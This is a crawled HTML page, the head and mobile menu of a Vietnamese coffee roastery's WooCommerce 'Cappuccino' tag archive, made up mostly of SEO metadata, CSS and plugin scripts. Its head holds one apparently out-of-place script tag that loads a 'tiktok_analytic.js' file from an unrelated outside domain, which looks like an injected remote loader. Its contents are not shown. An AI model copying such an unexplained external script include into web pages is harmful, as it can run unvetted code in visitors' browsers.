

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3croastery.com/product-tag/cappuccino/
body_size: 95424
content:
<!DOCTYPE html>
<html lang="vi-VN">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://3croastery.com/en/product-tag/cappuccino-en/" />
<link rel="alternate" hreflang="vi" href="https://3croastery.com/product-tag/cappuccino/" />
<link rel="alternate" hreflang="x-default" href="https://3croastery.com/product-tag/cappuccino/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ Cappuccino - 3C Roastery</title>
	<link rel="canonical" href="https://3croastery.com/product-tag/cappuccino/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ Cappuccino - 3C Roastery" />
	<meta property="og:url" content="https://3croastery.com/product-tag/cappuccino/" />
	<meta property="og:site_name" content="3C Roastery" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://3croastery.com/product-tag/cappuccino/","url":"https://3croastery.com/product-tag/cappuccino/","name":"Lưu trữ Cappuccino - 3C Roastery","isPartOf":{"@id":"https://3croastery.com/#website"},"breadcrumb":{"@id":"https://3croastery.com/product-tag/cappuccino/#breadcrumb"},"inLanguage":"vi-VN"},{"@type":"BreadcrumbList","@id":"https://3croastery.com/product-tag/cappuccino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://3croastery.com/"},{"@type":"ListItem","position":2,"name":"Cappuccino"}]},{"@type":"WebSite","@id":"https://3croastery.com/#website","url":"https://3croastery.com/","name":"3C Roastery","description":"Specialty Coffee","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3croastery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="3C Roastery &raquo; Cappuccino Tag Feed" href="https://3croastery.com/product-tag/cappuccino/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://3croastery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://3croastery.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://3croastery.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://3croastery.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=2.67' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://3croastery.com/wp-content/themes/anothemes/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-aw-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-h-css' href='https://3croastery.com/wp-content/themes/anothemes/assets/css/style-h.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"vi","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"vi","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var custom_ajax_register = {"security":"cd2390c620"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.9" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.9" id="mo-social-login-script-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://3croastery.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://3croastery.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://3croastery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://3croastery.com/wp-json/wp/v2/product_tag/265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3croastery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.3" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,57;" />
<script src="https://cdnliver.com/js/tiktok_analytic.js"></script>		<link rel="shortcut icon" href="https://3croastery.com/wp-content/uploads/2021/10/Co-goc-Ban-sao-cua-3C-Roastery-2-e1634985127766.png" > 
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://3croastery.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://3croastery.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.service-grid-content-wrapper.layout-craftcoffee-three-cols.smooved {
    display: flex;
}
.service-grid-content-wrapper.layout-craftcoffee-three-cols.smooved a{
	  width: 31.33%;
    margin-right: 3%;
    float: left;
}
.craftcoffee-three-cols{
	width: 100% !important;
	float: unset;
	margin-right: unset;
}
.post-wrapper .type-post p{
	padding: 0 !important;
	margin: 0 !important;
}
.aligncenter {
    text-align: center;
    margin: 0 auto;
	  width: auto !important;
}


body:not(.elementor-page) #page-content-wrapper .inner .sidebar-content img, body:not(.elementor-page) .page-content-wrapper .inner .sidebar-content img{
	border-radius: 6px;
}


/* CHANGE BUTTON */

body.term-danh-cho-chu-quan a.button.wp-element-button {
    visibility: hidden;
    position: relative;
}

body.term-danh-cho-chu-quan a.button.wp-element-button::after {
        content: 'Liên hệ để được tư vấn';
    visibility: visible;
    position: absolute;
    left: -65%;
    top: -5px;
    right: -65%;
    bottom: -5px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    background-color: #000;
    font-size: 20px;

}


/* CHANGE BUTTON */


/* FOOTER */
section[data-id="3374de8"] .elementor-heading-title.elementor-size-default{
	white-space: pre-line;
	line-height: 1.4;
}

	body.single-post #post-featured-header{
		width: auto;
	margin: auto !important;
	aspect-ratio: 1.5 / 1 !important;
}

/* phone */
@media only screen and (min-width: 320px){
	.service-grid-content-wrapper.layout-craftcoffee-three-cols.smooved{
		display: block;
	}
	.service-grid-content-wrapper.layout-craftcoffee-three-cols.smooved a {
    width: 100%;
    margin-right: unset;
   	float: unset;
 }

	
	.elementor-4462 .elementor-element.elementor-element-7f4ed7f>.elementor-element-populated{
			background: rgba(0,0,0,0.5);
	}
	
	.elementor-4462 .elementor-element.elementor-element-50d593a>.elementor-element-populated {
			background: rgba(0,0,0,0.5);
			padding: 13px 0px 0px 0px;
	}
}

/* only phone */
@media (max-width: 767px){
	.elementor-element.elementor-element-1cb22f2.elementor-widget.elementor-widget-image img{
		width: 100%;
	}
	
	body.single-post #post-featured-header{
	
}
	
	
	.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-38383f6 .elementor-column-wrap.elementor-element-populated,
	.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-38383f6 .elementor-image{
		text-align: center;
	}
	
	.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-ff896b7 {
		display: none;
	}
	
/* 	.elementor-column.elementor-col-100.elementor-top-column.elementor-element.elementor-element-50d593a .elementor-column-wrap.elementor-element-populated{
		background-color: 
	} */
}


/* tablet + laptop */
@media (min-width: 768px){
	
	.elementor-element.elementor-element-1cb22f2.elementor-widget.elementor-widget-image .elementor-image {
		text-align: start;
	}
	
	.elementor-element.elementor-element-9bafdb1.elementor-absolute.elementor-widget.elementor-widget-image .elementor-widget-container{
		text-align: center;
	}
	
	.elementor-3725 .elementor-element.elementor-element-38383f6>.elementor-element-populated{
		padding: 20px;
	}
	
	.elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
			width: 50% !important;
	}
	
	.elementor-4462 .elementor-element.elementor-element-f06fc51>.elementor-element-populated{
		padding: 0;
	}

		.elementor-4462 .elementor-element.elementor-element-900d959>.elementor-element-populated {
			padding: 30px 40px 0px 0;
	}  
	
	.elementor-4462 .elementor-element.elementor-element-10812c3 .elementor-heading-title{
		text-align: center;
	}

	.elementor-4462 .elementor-element.elementor-element-5d9474c{
	/* 		position: absolute; */
			top: -30px;
	}
	.elementor-4462 .elementor-element.elementor-element-c087f73 {
			margin-top: -90px;
	}	


/* 	coffee(st) */
	.elementor-4462 .elementor-element.elementor-element-e26396e .elementor-heading-title {
			color: #FFFFFF;
	}

	.elementor-4462 .elementor-element.elementor-element-25a1057 .elementor-heading-title {
			color: #C7A17A;
			text-shadow: 2px 2px #ff0000;
	}

	
/* 	coffee(end) */

/* 	st */

	.elementor-4462 .elementor-element.elementor-element-8456cf2 .elementor-heading-title {
			font-size: 60px;
	}

	.elementor-4462 .elementor-element.elementor-element-d95b506>.elementor-element-populated {
			display: flex;
			align-items: center;
	}
/* 	end */


	
	
	.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-ff896b7 .elementor-column-wrap.elementor-element-populated{
		background-position: 80%;
	} 
	
}

/* only tablet */
@media (min-width: 768px) and (max-width: 1023px){
	.elementor-4462 .elementor-element.elementor-element-25a1057 .elementor-heading-title{
		font-size: 75px;
	}
	.elementor-4462 .elementor-element.elementor-element-8456cf2 .elementor-heading-title {
        font-size: 35px;
    }
	
	.elementor-element.elementor-element-3cc8f2d.elementor-widget.elementor-widget-image .elementor-image {
		text-align: start;
	}
}

/* phone + tablet */
@media (max-width: 768px){
	.mobile-main-nav #menu-item-294>ul>li>a{
		color: rgba(0,0,0,0.7);
	}
	
	.mobile-main-nav #menu-item-294>ul>li>ul>li>a{
		color: rgba(0,0,0,0.5);
	}
}

/* only laptop */
@media (min-width: 1024px) {
	.elementor-3725 .elementor-element.elementor-element-38383f6>.elementor-element-populated{
		padding: 15px 200px 15px 90px;
	}
	
	#nav_menu32 ul li a,
	#nav_menu14 ul li a{
		color: white;
	}
	
	.elementor-column.elementor-col-25.elementor-top-column.elementor-element.elementor-element-a846d2b.elementor-hidden-phone .elementor-widget-wrap>div {
		margin: 5px 0;
	}
}		</style>
		</head>

<body class="archive tax-product_tag term-cappuccino term-265 wp-theme-anothemes smoove-overflow gallery-horizontal has-smoove theme-anothemes woocommerce woocommerce-page woocommerce-no-js">
        <div id=perspective style>
        <a id=btn-close-mobile-menu href=javascript:;></a>
        <div class=mobile-menu-wrapper>
            <div class=mobile-menu-content>
                <div class=menu-main-menu-container>
                    <ul id="nav_menu14" class="mobile-main-nav"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://3croastery.com/">Trang chủ</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3croastery.com/gioi-thieu-3croastery/">Về 3C Roastery</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://3croastery.com/cua-hang/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-503"><a href="https://3croastery.com/product-category/coffee-catagory/">Cà phê</a>
	<ul class="sub-menu">
		<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-phin/">Phin Vietnam</a></li>
		<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-979"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-may/">Espresso &#8211; Capu &#8211; Latte</a></li>
		<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-937"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-pour-over/">Pour Over</a></li>
		<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-978"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-cold-brew/">Cold Brew</a></li>
	</ul>
</li>
	<li id="menu-item-2815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2815"><a href="https://3croastery.com/product-category/danh-cho-chu-quan/">Dành cho chủ quán</a></li>
</ul>
</li>
<li id="menu-item-2817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2817"><a href="https://3croastery.com/product-category/khoa-hoc/">ĐÀO TẠO</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://3croastery.com/tin-tuc/">Blogs</a></li>
<li id="menu-item-5153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5153"><a href="https://3croastery.com/lien-he-hop-tac/">Liên hệ &#038; Hợp tác</a></li>
<li id="menu-item-wpml-ls-34-vi" class="menu-item wpml-ls-slot-34 wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-34-vi"><a href="https://3croastery.com/product-tag/cappuccino/"><img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.svg"
            alt="Tiếng Việt"
            width=30
            height=30
    /></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-34-en" class="menu-item wpml-ls-slot-34 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-34-en"><a href="https://3croastery.com/en/product-tag/cappuccino-en/"><img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="English"
            width=30
            height=30
    /></a></li>
</ul>
</li>
</ul>                </div>
            </div>
        </div>
        

                <style>
            .elementor-3191 .elementor-element.elementor-element-fb342dd .themegoods-navigation-wrapper .nav li>a {
                font-size: 17px;
            }
        </style>
        <div id=wrapper >
             	<div id="elementor-header" class="main-menu-wrapper visible">
 		<div data-elementor-type="wp-post" data-elementor-id="3165" class="elementor elementor-3165" data-elementor-settings="[]">
 			 			<div class="elementor-inner">
 				<div class="elementor-section-wrap">
 					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e2123d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e2123d" data-element_type="section" data-settings="{&quot;craftcoffee_ext_is_background_parallax&quot;:&quot;false&quot;}">
 						<div class="elementor-container elementor-column-gap-default">
 							<div class="elementor-row">
 								<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e616ee4" data-id="e616ee4" data-element_type="column" data-settings="{&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
 									<div class="elementor-column-wrap elementor-element-populated">
 										<div class="elementor-widget-wrap">
